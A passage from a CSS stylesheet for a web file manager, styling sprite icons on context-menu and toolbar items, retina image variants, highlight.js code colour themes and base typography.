	margin-right:10px;
	margin-right:0px;
}
.x-tree-fav.small:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.x-tree-fav.small {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.frame-right #search .font-icon.icon-search {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -736px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	margin-right:0px;
	margin-top:4px;
}
.frame-right #search .font-icon.icon-search:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-right #search .font-icon.icon-search {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .font-icon:before {
	color:#249dff;
	background-image:-webkit-linear-gradient(2deg,#249dff,#08558a);
	background-clip:text;
	text-fill-color:transparent;
	-webkit-text-fill-color:transparent;
	-webkit-background-clip:text;
}
.context-menu-list .context-menu-item.disabled .font-icon,.context-menu-list .context-menu-item.disable .font-icon {
	opacity:0.3;
	filter:alpha(opacity=30);
}
.context-menu-list .context-menu-item.search .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 0px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.search .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.search .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.open .font-icon,.context-menu-list .context-menu-item.open-the-path .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -16px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.open .font-icon:before,.context-menu-list .context-menu-item.open-the-path .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.open .font-icon,.context-menu-list .context-menu-item.open-the-path .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.upload .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -48px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.upload .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.upload .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.down .font-icon,.context-menu-list .context-menu-item.download .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -48px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.down .font-icon:before,.context-menu-list .context-menu-item.download .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.down .font-icon,.context-menu-list .context-menu-item.download .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.cute .font-icon,.context-menu-list .context-menu-item.cute-to .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -80px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.cute .font-icon:before,.context-menu-list .context-menu-item.cute-to .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.cute .font-icon,.context-menu-list .context-menu-item.cute-to .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.copy .font-icon,.context-menu-list .context-menu-item.copy-to .font-icon,.context-menu-list .context-menu-item.copy-see .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -96px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.copy .font-icon:before,.context-menu-list .context-menu-item.copy-to .font-icon:before,.context-menu-list .context-menu-item.copy-see .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.copy .font-icon,.context-menu-list .context-menu-item.copy-to .font-icon,.context-menu-list .context-menu-item.copy-see .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.newfolder .icon-folder-close-alt {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -16px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.newfolder .icon-folder-close-alt:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.newfolder .icon-folder-close-alt {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.newfile .icon-expand-alt {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -32px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.newfile .icon-expand-alt:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.newfile .icon-expand-alt {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.rname .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -64px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.rname .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.rname .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.past .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -64px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.past .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.past .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.remove .font-icon,.context-menu-list .context-menu-item.fav-remove .font-icon,.context-menu-list .context-menu-item .close .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -80px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.remove .font-icon:before,.context-menu-list .context-menu-item.fav-remove .font-icon:before,.context-menu-list .context-menu-item .close .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.remove .font-icon,.context-menu-list .context-menu-item.fav-remove .font-icon,.context-menu-list .context-menu-item .close .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.zip .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -32px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.zip .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.zip .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.unzip .icon-folder-open-alt {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -32px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.unzip .icon-folder-open-alt:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.unzip .icon-folder-open-alt {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.share .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-15px -703px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.share .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.share .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.open-text .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:1px -702px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.open-text .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.open-text .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.setBackground .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -609px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.setBackground .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.setBackground .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.fav .font-icon,.context-menu-list .context-menu-item.fav-page .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -773px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.fav .font-icon:before,.context-menu-list .context-menu-item.fav-page .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.fav .font-icon,.context-menu-list .context-menu-item.fav-page .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item .icon-refresh {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -513px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item .icon-refresh:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item .icon-refresh {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.set-file-icon-size .font-icon.icon-picture,.context-menu-list .context-menu-item.setting-wall .font-icon.icon-picture {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0px -577px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.set-file-icon-size .font-icon.icon-picture:before,.context-menu-list .context-menu-item.setting-wall .font-icon.icon-picture:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.set-file-icon-size .font-icon.icon-picture,.context-menu-list .context-menu-item.setting-wall .font-icon.icon-picture {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.sort-by .font-icon.icon-sort {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -528px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.sort-by .font-icon.icon-sort:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.sort-by .font-icon.icon-sort {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.list-icon .font-icon.icon-eye-open {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:1px -625px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.list-icon .font-icon.icon-eye-open:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.list-icon .font-icon.icon-eye-open {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.file-select-all > .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0px -545px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.file-select-all > .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.file-select-all > .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.file-select-clear > .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -546px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.file-select-clear > .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.file-select-clear > .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item.file-select-reverse > .font-icon {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -593px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
}
.context-menu-list .context-menu-item.file-select-reverse > .font-icon:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.context-menu-list .context-menu-item.file-select-reverse > .font-icon {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.context-menu-list .context-menu-item .font-icon.icon-code-fork {
	display:inline-block;
	background-image:url("../../../images/file_icon/icon_app/history.png");
	width:16px !important;
	background-repeat:no-repeat;
	background-size:100% 100%;
}
.context-menu-list .context-menu-item .font-icon.icon-code-fork:before {
	content:"" !important;
}
.context-menu-list .context-menu-item .font-icon.icon-info {
	color:#fff !important;
	background:#c4e5ff;
	text-align:center;
	border-radius:50%;
	line-height:16px;
	box-shadow:0 0 0 1px #6db9f5;
}
.frame-main .frame-right .frame-right-main .tools .icon-folder-close-alt {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -16px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	width:9px !important;
	margin-right:5px !important;
	padding-right:5px;
}
.frame-main .frame-right .frame-right-main .tools .icon-folder-close-alt:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-main .frame-right .frame-right-main .tools .icon-folder-close-alt {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.frame-main .frame-right .frame-right-main .tools .icon-cloud-upload {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -48px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	width:9px !important;
	margin-right:5px !important;
}
.frame-main .frame-right .frame-right-main .tools .icon-cloud-upload:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-main .frame-right .frame-right-main .tools .icon-cloud-upload {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.frame-main .frame-right .frame-right-main .tools .icon-download {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -48px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	width:9px !important;
	margin-right:5px !important;
}
.frame-main .frame-right .frame-right-main .tools .icon-download:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-main .frame-right .frame-right-main .tools .icon-download {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.frame-main .frame-right .frame-right-main .tools .icon-share {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-15px -703px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	width:9px !important;
	margin-right:5px !important;
}
.frame-main .frame-right .frame-right-main .tools .icon-share:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-main .frame-right .frame-right-main .tools .icon-share {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.frame-main .frame-right .frame-right-main .tools .icon-copy {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -96px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	width:9px !important;
	margin-right:5px !important;
}
.frame-main .frame-right .frame-right-main .tools .icon-copy:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-main .frame-right .frame-right-main .tools .icon-copy {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.frame-main .frame-right .frame-right-main .tools .icon-cute {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -80px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	width:9px !important;
	margin-right:5px !important;
}
.frame-main .frame-right .frame-right-main .tools .icon-cute:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-main .frame-right .frame-right-main .tools .icon-cute {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.frame-main .frame-right .frame-right-main .tools .icon-remove {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -80px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	width:9px !important;
	margin-right:5px !important;
}
.frame-main .frame-right .frame-right-main .tools .icon-remove:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-main .frame-right .frame-right-main .tools .icon-remove {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.frame-main .frame-right .frame-right-main .tools .icon-rename {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -64px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	width:9px !important;
	margin-right:5px !important;
}
.frame-main .frame-right .frame-right-main .tools .icon-rename:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-main .frame-right .frame-right-main .tools .icon-rename {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.frame-main .frame-right .frame-right-main .tools .icon-refresh {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -513px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	margin-right:0px;
}
.frame-main .frame-right .frame-right-main .tools .icon-refresh:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-main .frame-right .frame-right-main .tools .icon-refresh {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.frame-main .frame-right .frame-right-main .tools .icon-th {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -561px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	width:12px !important;
	margin-right:1px !important;
	margin-left:1px !important;
}
.frame-main .frame-right .frame-right-main .tools .icon-th:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-main .frame-right .frame-right-main .tools .icon-th {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.frame-main .frame-right .frame-right-main .tools .icon-list {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -624px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	width:12px !important;
	margin-right:1px !important;
	margin-left:1px !important;
}
.frame-main .frame-right .frame-right-main .tools .icon-list:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-main .frame-right .frame-right-main .tools .icon-list {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.frame-main .frame-right .frame-right-main .tools .icon-columns {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -609px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	width:12px !important;
	margin-right:1px !important;
	margin-left:1px !important;
}
.frame-main .frame-right .frame-right-main .tools .icon-columns:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-main .frame-right .frame-right-main .tools .icon-columns {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.frame-main .frame-right .frame-right-main .tools .icon-dashboard {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0px -720px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	width:12px !important;
	margin-right:1px !important;
	margin-left:1px !important;
}
.frame-main .frame-right .frame-right-main .tools .icon-dashboard:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.frame-main .frame-right .frame-right-main .tools .icon-dashboard {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.wap-page .context-menu-item.context-menu-separator {
	pointer-events:none;
}
.wap-page .context-menu-item:hover {
	background:#ddd;
}
div .hljs {
	color:#666;
}
.hljs-comment,.hljs-quote {
	color:#998;
	font-style:italic;
}
.hljs-keyword,.hljs-selector-tag,.hljs-subst {
	color:#333;
	font-weight:700;
}
.hljs-literal,.hljs-number,.hljs-tag .hljs-attr,.hljs-template-variable,.hljs-variable {
	color:teal;
}
.hljs-doctag,.hljs-string {
	color:#d14;
}
.hljs-section,.hljs-selector-id,.hljs-title {
	color:#900;
	font-weight:700;
}
.hljs-subst {
	font-weight:400;
}
.hljs-class .hljs-title,.hljs-type {
	color:#458;
	font-weight:700;
}
.hljs-attribute,.hljs-name,.hljs-tag {
	color:navy;
	font-weight:400;
}
.hljs-meta,.hljs-strong {
	font-weight:700;
}
.hljs-link,.hljs-regexp {
	color:#009926;
}
.hljs-bullet,.hljs-symbol {
	color:#990073;
}
.hljs-built_in,.hljs-builtin-name {
	color:#0086b3;
}
.hljs-meta {
	color:#999;
}
.hljs-deletion {
	background:#fdd;
}
.hljs-addition {
	background:#dfd;
}
.hljs-emphasis {
	font-style:italic;
}
.code-theme-black pre,.code-theme-black code {
	background:#222;
	border-color:#333;
}
.code-theme-black div .hljs {
	display:block;
	overflow-x:auto;
	padding:.5em;
	background:#23241f;
}
.code-theme-black .hljs,.code-theme-black .hljs-subst,.code-theme-black .hljs-tag {
	color:#f8f8f2;
}
.code-theme-black .hljs-emphasis,.code-theme-black .hljs-strong {
	color:#a8a8a2;
}
.code-theme-black .hljs-bullet,.code-theme-black .hljs-link,.code-theme-black .hljs-literal,.code-theme-black .hljs-number,.code-theme-black .hljs-quote,.code-theme-black .hljs-regexp {
	color:#ae81ff;
}
.code-theme-black .hljs-code,.code-theme-black .hljs-section,.code-theme-black .hljs-selector-class,.code-theme-black .hljs-title {
	color:#a6e22e;
}
.code-theme-black .hljs-strong {
	font-weight:700;
}
.code-theme-black .hljs-emphasis {
	font-style:italic;
}
.code-theme-black .hljs-attr,.code-theme-black .hljs-keyword,.code-theme-black .hljs-name,.code-theme-black .hljs-selector-tag {
	color:#f92672;
}
.code-theme-black .hljs-attribute,.code-theme-black .hljs-symbol {
	color:#66d9ef;
}
.code-theme-black .hljs-class .hljs-title,.code-theme-black .hljs-params {
	color:#f8f8f2;
}
.code-theme-black .hljs-addition,.code-theme-black .hljs-built_in,.code-theme-black .hljs-builtin-name,.code-theme-black .hljs-selector-attr,.code-theme-black .hljs-selector-id,.code-theme-black .hljs-selector-pseudo,.code-theme-black .hljs-string,.code-theme-black .hljs-template-variable,.code-theme-black .hljs-type,.code-theme-black .hljs-variable {
	color:#e6db74;
}
.code-theme-black .hljs-comment,.code-theme-black .hljs-deletion,.code-theme-black .hljs-meta {
	color:#75715e;
}
body {
	font-size:12px;
	padding:0px;
	margin:0px;
	font-family:"Helvetica Neue","Helvetica","Microsoft Yahei","微软雅黑","Lantinghei SC","STXihei","WenQuanYi Micro Hei",Arial,sans-serif;
	-webkit-font-smoothing:antialiased;
	-khtml-user-select:none;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	-o-user-select:none;
	user-select:none;
}
textarea,input,button,pre,p,.can-select {
	-khtml-user-select:text;
	-webkit-user-select:text;
	-moz-user-select:text;
	-ms-user-select:text;
	-o-user-select:text;
	user-select:text;
}
textarea,input,button,pre,p {
	font-family:"Helvetica Neue","Helvetica","Microsoft Yahei","微软雅黑","Lantinghei SC","STXihei","WenQuanYi Micro Hei",Arial,sans-serif;
	-webkit-font-smoothing:antialiased;
}
blockquote {
	padding:10px 20px;
	margin:0 0 20px 1em;
	border-left:10px solid #eee;
	background:#f6f6f6;
}
blockquote p {
	font-size:1em;
	margin:0px;
}
a {
	text-decoration:none;
}
a:focus {
	outline:none !important;
}
h1,h2,h3,h4,h5,.h1,.h2,.h3,.h4,.h5 {
	font-family:"Helvetica Neue","Helvetica","Microsoft Yahei","微软雅黑","Lantinghei SC","STXihei","WenQuanYi Micro Hei",Arial,sans-serif;
	-webkit-font-smoothing:antialiased;
}
pre,code {
	tab-size:4;
	border:none;
	border-radius:0;
